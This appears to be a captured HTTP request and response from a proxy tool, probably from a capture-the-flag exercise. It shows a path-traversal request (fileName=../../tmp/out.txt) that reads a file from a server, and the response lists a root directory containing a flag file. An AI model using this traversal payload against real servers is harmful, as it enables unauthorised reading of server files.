 Request
Pretty Raw Hex \n
1 GET /file/downloadResource?fileName=../../tmp/out.txt
HTTP/1.1
2 Host: research.it:8080
3 Connection: close
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.27.0
3 Date: Wed, 14 Aug 2024 03:47:51 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 120
6 Connection: close
7 Content-Disposition: form-data; name="attachment";
filename="../../tmp/out.txt"
8
9 app
10 bin
11 dev
12 etc
13 flag_UzXDAAaWCfxZqvBP9rlGXPECNyuBVC8X.txt
14 home
15 lib
16 media
17 mnt
18 opt
19 proc
20 root
21 run
22 sbin
23 srv
24 sys
25 tmp
26 usr
27 var
28